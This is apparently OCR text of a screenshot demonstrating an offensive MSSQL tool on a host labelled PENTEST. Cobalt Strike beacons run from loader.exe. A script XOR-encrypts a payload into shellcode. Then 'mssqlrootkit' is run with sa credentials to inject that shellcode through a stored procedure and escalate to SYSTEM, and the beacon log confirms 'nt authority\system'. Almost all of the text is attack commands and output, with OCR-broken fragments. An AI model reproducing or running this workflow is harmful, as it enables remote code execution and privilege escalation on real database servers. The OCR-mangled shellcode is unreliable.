 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
3.3.3.155 3.3.3.155 https_443 MSSQLSERVER PENTEST Ver: 6.2 loader.exe 6928 x64 1s
3.3.3.155 3.3.3.155 https_443 SYSTEM * PENTEST Ver: 6.2 loader.exe 7156 x64 54s
ubuntu@localhost-2: ~/www/Shellcode-Encryption
> python3 EncodeSc.py -f /Users/evil/www/payload.bin -k evi1ox
XorKey: evi1ox
Result: mT7q1Z+QrXZpMS4pJCY7YDkwVKQMeeQqBT7iY3cw7iRJeeQKNT5mhiUyKEegeV64yUoITW1URTeo+GI5ZLeL3D05ND7i
Y0/zJ0ohML8e5A5xOm0NF/3puW94ZT7s8RsfLXe5YeQwfTLicU8xZKaKZyeHrDfiBecwZKAkAKYwVLbFcK6xaDdo8FeYEIclMiNc
bTNQ4BqgPTLicUsxZKYPcOR0LTLicXMxZKYoumvwLXe5cDc5PSgway4gJC8oayf7iVYoY5CYPTcwayfzd58mzpCHOBxpeNEPDBgA
XwoMZTc/eOaeKf+YcNU0ElBuz
o4m82hYjLf+oeV6qLP+xfF6xN
5CfxlD7g6ya/pYmWzpA1VL87Y
BO2LJ50IJrGBVAhJ047/59Jrj
SwYUCRdGBEFIRV4KXgIIBAIAU
Nl9kO2+fCmFFWKm3FxFPEMsHL
WVYfqYOQ6wv2Jt5xkTIuAPDUI
fL11X6QWgKFaTupKclax6c3fv
+NV4ZTZpcNd4dXZpcNY4ZXZpc
PS4hNG94ZXY58ocHmImWAkFLS
./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c
> ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'sp_ShellCode mT7q1Z+QrXZpMS4pJC
Y7YDkwVKQMeeQqBT7iY3cw7iRJeeQKNT5mhiUyKEegeV64yUoITW1URTeo+GI5ZLeL3D05ND7iY0/zJ0ohML
8e5A5xOm0NF/3puW94ZT7s8RsfLXe5YeQwfTLicU8xZKaKZyeHrDfiBecwZKAkAKYwVLbFcK6xaDdo8FeYEI
clMiNcbTNQ4BqgPTLicUsxZKYPcOR0LTLicXMxZKYoumvwLXe5cDc5PSgway4gJC8oayf7iVYoY5CYPTcway
fzd58mzpCHOBxpeNEPDBgAXwoMZTc/eOaeKf+YcNU0ElBuzrowVL8hAL01VLYkAKY5NTc5cNVCMw/OzrqR9n
ZpMTUw7LcoidR5ZXYkAKY5NDc4W2w5NDfTZubno4m82hYjLf+oeV6qLP+xfF6xNx5pA6/8NyQoi4QtS02W5C
fxoz7q8j8SbykhuJ7CenZpMQV4DfZaMW8x7JYoiGt4ZXYoixo++/CW5CfxlD7g6ya/pYmWzpA1VL87Yy7CSH
BxSpCt4LZmtPJ5ZXYhzqB34fpoMW+T1p+NMG94jfSWzpBXXSEIXG+bqlpK/J+h98Dr6/dcBO2LJ50IJrGBVA
hJ047/59JrjYqLRwUKKKBvlaGaDXjWb+GGXtBD4dB3qd7dmw203GediLE3m8pftmb5ZSMaVB1VJBEMXxtCRT
sGSwYUCRdGBEFIRV4KXgIIBAIAUwMdXlYkYiY9RU9HAVRYMh8HVQAPFlYnZU9OS0ZSETsKDBIMXxtXUFhZCk
86KkcgdFcnE0dSdCEtNl9kO2+fCmFFWKm3FxFPEMsHLCQpDrkKepCNjyKe6ZQRFDvsCtYa4qRV1jS3RFcM6j
dC7gD/X43RbRrtf0IHqies+zV73QkIQQ5aWVYfqYOQ6wv2Jt5xkTIuAPDUI6Jst/E9l++sMqI97u8E7D8AjI
NNoQ5BdTZ+6GmOUKFoaiNNfEfVMlKxQM9dbKljhmmN9OZO7XfnfL11X6QWgKFaTupKclax6c3fvW+INOHuY/
dsVlVhoiN9BNynk3h6o7Ei5d3tQ8qRMm9mVLHt6xgy/WdmH0FrMG8524bckzmHsD5Y+NV4ZTZpcNd4dXZpcN
Y4ZXZpcNUgwSWMzrow9iU6eeafLf+YeeaiJM5pEW94LP+QcNVq8/+Lzrow5rJJtK8M0xDiNid5pvOpRLggPS
4hNG94ZXY58ocHmImWAkFLS0VHA29qUSAR evi1ox GetSystem'
Event Log X
[*] Tasked bea
[*] Tasked bea
[*] Tasked bea
[*] Tasked bea
[*] Tasked bea
[*] Tasked bea
[+] host call
beacon> sleep
[*] Tasked bea
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> exit
[*] Tasked beacon to exit
[+] host called home, sent: 8 bytes